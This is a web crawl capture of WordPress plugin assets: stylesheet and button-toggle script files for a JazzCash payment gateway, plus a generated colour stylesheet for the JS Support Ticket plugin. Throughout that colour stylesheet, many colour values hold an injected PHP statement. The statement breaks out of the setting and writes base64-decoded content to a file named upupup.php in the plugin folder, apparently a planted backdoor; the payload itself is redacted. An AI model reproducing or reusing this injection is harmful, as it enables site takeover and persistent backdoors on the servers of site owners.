

--- FILE ---
content_type: text/css
request_url: https://www.dedseec.com/oodoajyr/jazzcash-woocommerce-gateway/css/jc-buttons.css?ver=6.9
body_size: 174
content:
/* CSS Document */
.blockUI {
    display: none !important;
}
.hide-jazzCash {
  display: none;
}
.text-for-jc{
	background: #fff;
    padding: 10px;
    font-size: 12px;
    font-weight: bold;
    font-family: arial;
    border: 1px solid #999;
	margin-bottom:15px;
	}
/************************************/
.container-jc {
    display: block;
    position: relative;
    padding-left: 35px;
    padding-bottom: 15px;
    cursor: pointer;
    font-size: 13px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
label#lable_MWALLET {
    padding-bottom: 20px;
}
/* Hide the browser's default radio button */
.container-jc input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom radio button */
.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    
    /*background: url(../modules/jazzcash/sh.png) left center no-repeat;*/
}
#lable_MWALLET .checkmark {
	height: 36px;
    width: 30px;
	}
#lable_OTC .checkmark {
	height: 27px;
    width: 30px;
	}
#lable_MIGS .checkmark {
	height: 36px;
    width: 30px;
	}		
/* On mouse-over, add a grey background color */
.container-jc:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the radio button is checked, add a blue background */
.container-jc input:checked ~ .checkmark {
    background-color: #2196F3;
}

/* Create the indicator (the dot/circle - hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the indicator (dot/circle) when checked */
.container-jc input:checked ~ .checkmark:after {
    display: block;
}

/* Style the indicator (dot/circle) */
.container-jc .checkmark:after {
 	top: 9px;
	left: 9px;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	/*background: white;*/
}

--- FILE ---
content_type: text/css
request_url: https://www.dedseec.com/oodoajyr/js-support-ticket/includes/css/color.css?ver=6.9
body_size: 3187
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
	a.js-ticket-header-links{color:;}
	a.js-ticket-header-links:hover{color: ;;}
	div#jsst-header div#jsst-header-heading{color:;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;color:;}
	div#jsst_breadcrumbs_parent div.home a{background:;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;color:;border: 1px solid ;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: ;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:;color:;border: 1px solid ;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;color:;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid ;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;background: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid ;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: ;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;color: ;border: 1px solid ;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid ;background-color: ;color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:;color:;border-right:1px solid ;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: ;color:;}
	span.jsst_userlink.selected{background: ;color: ;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: ;color: ;border: 1px solid #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:;color:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;border: 1px solid ;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: ; /* Old browsers */background: -moz-linear-gradient(top,   0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,   0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,   0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,   0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,   0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: ;border:1px solid ;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;color: ;border: 1px solid #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: ;color: ;border: 1px solid ;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: ;border:1px solid ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:;}
	div#jsst-widget-mailnotification-wrapper{background:;border:1px solid ;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid ;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid }
	div.feedback-sucess-message{border:1px solid ;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid ;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid ;background:;color:;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid ;background:;color:;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid ;background:;color:;}

    /* ticket status */
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{background:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;; }
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{color:;}
    div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{background:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;color:;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: ;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;color:;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:;color:;border: 1px solid ;}
    .js-admin-theme-page div.js-ticket-sorting{background:;color:;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: ;border: 1px solid ;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid ;color:}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid ;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:;border: 1px solid ;}
	select.js-ticket-custom-select{background-color:;border: 1px solid ;}
	div.js-ticket-custom-radio-box{background-color:;border: 1px solid ;}
	div.js-ticket-radio-box{border: 1px solid ;background-color:;}
	 .js-ticket-custom-textarea{border: 1px solid ;background-color:;}
	 span.js-attachment-file-box{border: 1px solid ;background-color:;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  ;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  ;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: ;border:1px solid ;color: ;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: ;
        color: ;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid ;background:;color: ;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: ;}
    .termsandconditions_link_anchor {color: ;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:;text-decoration:none}
    .js-ticket-recaptcha{background-color:; border:1px solid ;color:;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid ;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:30px;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        

--- FILE ---
content_type: text/javascript
request_url: https://www.dedseec.com/oodoajyr/jazzcash-woocommerce-gateway/js/buttons.js?ver=6.9
body_size: -303
content:
// JavaScript Document
function show_MWALLET(){
	document.getElementById('MWALLET').style.display ='block';
	document.getElementById('OTC').style.display ='none';
	document.getElementById('MIGS').style.display ='none';
}
function show_OTC(){
	document.getElementById('MWALLET').style.display ='none';
	document.getElementById('OTC').style.display ='block';
	document.getElementById('MIGS').style.display ='none';
}
function show_MIGS(){
	document.getElementById('MWALLET').style.display ='none';
	document.getElementById('OTC').style.display ='none';
	document.getElementById('MIGS').style.display ='block';
}